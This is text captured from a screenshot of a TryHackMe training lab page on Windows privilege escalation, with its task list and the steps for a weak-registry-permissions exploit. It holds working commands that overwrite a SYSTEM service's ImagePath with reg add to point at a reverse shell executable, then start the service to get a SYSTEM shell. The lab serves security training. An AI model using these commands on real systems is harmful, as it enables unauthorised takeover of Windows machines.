 TryHackMe | Windows ...
FreeRDP: 10.10.83.246
msfconsole
TryHackMe | Windows P
https://tryhackme.com/room/windows10privesc
120%
CTF
Tools
Linux
Web App Pentesting
Pentesting
RE
Android
Recon
Metasploit
AD
Title
IP Address
Expires
Windows PrivEsc v1.0
10.10.83.246
1h 02m 33s
?
Add 1 hour
Ter
Task 1 Deploy the Vulnerable Windows VM
Task 2 Generate a Reverse Shell Executable
Task 3 Service Exploits - Insecure Service Permissions
Task 4 Service Exploits - Unquoted Service Path
Task 5 Service Exploits - Weak Registry Permissions
Query the "regsvc" service and note that it runs with SYSTEM privileges (SERVICE_START_NAME).
sc qc regsvc
Using accesschk.exe, note that the registry entry for the regsvc service is writable by the "NT AUTHORITY\INTERACTIVE" group (essentially all logged-on users):
C:\PrivEsc\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
Overwrite the ImagePath registry key to point to the reverse.exe executable you created:
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\PrivEsc\reverse.exe /f
Start a listener on Kali and then start the service to spawn a reverse shell running with SYSTEM privileges:
net start regsvc
Answer the questions below